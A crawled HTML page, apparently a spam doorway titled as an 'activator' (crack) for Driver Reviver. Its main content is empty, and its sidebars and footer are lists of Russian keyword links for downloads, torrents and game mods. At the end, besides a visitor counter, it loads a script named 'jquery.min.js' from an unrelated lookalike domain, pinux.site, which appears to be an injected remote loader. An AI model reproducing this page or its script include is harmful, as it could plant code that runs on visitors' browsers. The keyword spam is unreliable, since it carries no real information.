

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-driver-reviver-aktivator.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Driver reviver активатор - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Driver reviver активатор</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-skachat-kartu-shkola-mobov-dlya-maynkraft.html">Скачать карту школа мобов для майнкрафт</a></li>
                                <li><a href="nwi3j2-proshivka-dlya-nikon-d300s.html">Прошивка для nikon d300s</a></li>
                                <li><a href="nwi3j2-sergey-lyubavin-torrent.html">Сергей любавин торрент</a></li>
                                <li><a href="nwi3j2-kniga-reychel-mid-rubinovyy-krug-skachat-besplatno.html">Книга рейчел мид рубиновый круг скачать бесплатно</a></li>
                                <li><a href="nwi3j2-hronicheskiy-tonzillit-raspisanie-bolezney.html">Хронический тонзиллит расписание болезней</a></li>
                                <li><a href="nwi3j2-kak-skachat-igru-mortal-kombat-9-video.html">Как скачать игру мортал комбат 9 видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-madagaskar-1-igru-na-russkom.html">Скачать мадагаскар 1 игру на русском</a></li>
                                            <li><a href="nwi3j2-gost-7293.html">Гост 7293</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-vyazanye-spicami-shlyapki-i-shapki-shemy.html">Вязаные спицами шляпки и шапки схемы</a></li>
                                            <li><a href="nwi3j2-tekst-pesni-razlilas.html">Текст песни разлилась</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-osp-studiya-skachat-pesni.html">Осп студия скачать песни</a></li>
                                            <li><a href="nwi3j2-mody-dlya-mira-tankov-ot-yushi.html">Моды для мира танков от юши</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-shema-obzhima-kross.html">Схема обжима кросс</a></li>
                                            <li><a href="nwi3j2-raspisanie-poezdov-bahmach-odessa.html">Расписание поездов бахмач одесса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
